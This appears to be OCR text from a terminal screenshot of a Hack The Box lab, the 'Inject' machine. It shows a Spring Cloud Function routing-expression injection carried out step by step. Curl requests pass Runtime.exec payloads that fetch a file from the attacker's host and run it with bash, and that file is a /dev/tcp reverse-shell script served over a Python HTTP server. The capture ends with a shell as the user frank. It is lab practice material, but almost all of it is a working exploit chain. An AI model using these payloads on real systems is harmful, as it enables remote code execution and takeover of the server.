 192.168.1.49
10.10.14.27
10.10.11.204 - Inject
Fri 14/07/23
11:26
1616 MiB
java.lang.String","path":"/functionRouter"}#
❯ curl -s -X POST "http://10.10.11.204:8080/functionRouter" -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("ping -c 1 10.10.14.27")' -d '.'
^[[A{"timestamp":"2023-07-14T16:04:53.507+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to
java.lang.String","path":"/functionRouter"}#
❯ curl -s -X POST "http://10.10.11.204:8080/functionRouter" -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("ping -c 1 10.10.14.27")' -d '.'
{"timestamp":"2023-07-14T16:04:53.879+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java
.lang.String","path":"/functionRouter"}#
❯ curl -s -X POST "http://10.10.11.204:8080/functionRouter" -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.27/index.html")' -d '.'
{"timestamp":"2023-07-14T16:12:37.486+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java
.lang.String","path":"/functionRouter"}#
❯ curl -s -X POST "http://10.10.11.204:8080/functionRouter" -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.27 -o /tmp/reverse")' -d
'.'
{"timestamp":"2023-07-14T16:13:31.669+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java
.lang.String","path":"/functionRouter"}#
❯ curl -s -X POST "http://10.10.11.204:8080/functionRouter" -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash /tmp/reverse")' -d '.'
{"timestamp":"2023-07-14T16:14:02.816+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java
.lang.String","path":"/functionRouter"}#
/home/d3vjh/Documents/HTB/Machines/Inject/content ✔
❯ nvim index.html
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.204 - - [14/Jul/2023 11:12:41] "GET /index.html HTTP/1.1" 20
0 -
10.10.11.204 - - [14/Jul/2023 11:13:35] "GET / HTTP/1.1" 200 -
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.27/443 0>&1
/home/d/Doc/HT/M/I/content ✔
frank@inject:/$ whoami
whoami
frank
frank@inject:/$
d3vjh
VPN Scanning